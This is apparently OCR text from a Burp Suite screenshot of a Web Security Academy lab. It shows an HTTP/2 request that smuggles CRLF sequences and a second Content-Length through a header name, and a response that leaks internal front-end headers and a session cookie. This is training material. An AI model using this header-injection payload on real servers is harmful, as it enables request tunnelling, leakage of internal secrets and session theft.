 Send
Cancel
Target: https://0a240075035bfc6cc0d131e1001f0078.web-security-academy.net
HT
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see full
details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: anythingContent-Length: 500search=anything
Body
1 search=clrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingc
lrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunn
ellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingcl
rf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunne
llingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclrf+tunnellingclr
f+tunnellingclrf+tunnellingclrf+tunnelling
Response
Pretty Raw Hex Render \n
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class=blog-header>
52 <h1>
0 search results for 'anything: anyvalue
53 Content-Length: 457
54 cookie: session=5GPREZaKmHIhgcKIcHuM1Rg1eIKYfQfh
55 X-SSL-VERIFIED: 0
56 X-SSL-CLIENT-CN: null
57 X-FRONTEND-KEY: 2765812752956218
58
59 search=clrf tunnellingclrf tunnellingclrf tunnellingclrf tunnellingclrf
tunnellingclrf tunnellingclrf tunnellingclrf tunnellingclrf
tunnellingclrf tunnellingclrf tunnellingclrf tunnellingclrf
tunnellingclrf tunnellingclrf tunnellingclrf tunnellingclrf
tunnellingclrf tunnellingclrf tunnellingclrf tunnellingclrf tunnellingcl'
</h1>
Inspector
Back
Request header
Name
foo: anything\r\n
Content-Length: 500\r\n
\r\n
search=anything
Value
anyvalue
Decoded from: Select
Cancel
Apply ch